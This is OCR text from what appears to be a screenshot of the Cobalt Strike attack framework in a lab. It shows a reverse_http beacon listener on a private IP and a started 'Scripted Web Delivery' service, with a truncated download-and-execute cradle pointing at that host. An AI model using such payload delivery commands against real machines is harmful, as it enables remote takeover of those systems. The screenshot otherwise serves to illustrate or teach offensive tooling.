 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
Event Log X Listeners X
name payload host beacons
test windows/beacon_http/reverse_http 172.16.12.137 172.16.12.137
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
adstring('http://172.16.12.137:80/a'))"
Ok